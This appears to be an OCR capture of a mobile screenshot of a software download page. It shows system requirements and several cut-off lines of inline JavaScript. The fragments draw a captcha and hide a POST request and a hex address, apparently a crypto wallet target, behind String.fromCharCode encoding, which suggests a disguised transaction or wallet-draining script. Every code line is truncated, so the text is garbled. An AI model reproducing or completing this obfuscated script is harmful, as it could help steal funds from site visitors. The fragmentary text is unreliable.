
⏰ Updated on: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB